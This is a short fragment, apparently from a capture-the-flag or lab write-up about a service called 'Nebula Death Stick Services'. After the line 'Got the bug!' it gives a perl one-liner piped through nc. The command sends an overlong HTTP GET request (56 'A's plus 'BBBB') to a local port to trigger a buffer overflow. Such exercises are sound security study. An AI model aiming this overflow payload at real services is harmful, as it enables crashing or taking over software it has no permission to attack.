 Nebula Death Stick Services 
● Got the bug! 
perl -e 'print "GET /=" . "A"x56 . "BBBB" . "?" . " HTTP/rn"' | 
nc localhost 2010 
 